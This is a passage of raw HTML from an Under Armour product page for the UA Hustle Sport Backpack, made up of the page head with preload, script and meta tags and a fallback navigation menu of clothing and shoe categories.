

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html?dwvar_1364181_color=434
body_size: 71117
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Hustle Sport Backpack | Under Armour</title><meta name="description" content="Shop Under Armour for UA Hustle Sport Backpack"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Hustle Sport Backpack | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Hustle Sport Backpack"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_hustle_sport_backpack/1364181.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Hustle Sport, Blue, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Hustle Sport Backpack | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Hustle Sport Backpack"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Hustle Sport, Blue, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
